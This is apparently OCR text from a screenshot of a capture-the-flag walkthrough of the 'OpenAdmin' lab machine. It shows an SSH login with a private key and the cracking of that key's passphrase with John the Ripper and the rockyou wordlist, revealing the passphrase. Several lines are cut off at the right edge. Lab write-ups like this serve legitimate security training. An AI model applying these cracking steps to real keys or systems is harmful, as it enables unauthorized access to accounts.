
ssh -i id_rsa joanna@10.10.10.171

Cracking the id_rsa with john the ripper
┌──(sweps㉿kali)-[~/boxes/openadmin]

└─$ cp /usr/share/seclists/Passwords/Leaked-Databa
┌──(sweps㉿kali)-[~/boxes/openadmin]

└─$ john --wordlist=rockyou.txt --format=SSH joann
Using default input encoding: UTF-8

Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (S
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads

Note: This format may emit false positives, so it 
finding a possible candidate.

bloodninjas
 (id_rsa)

Warning: Only 1 candidate left, minimum 4 needed f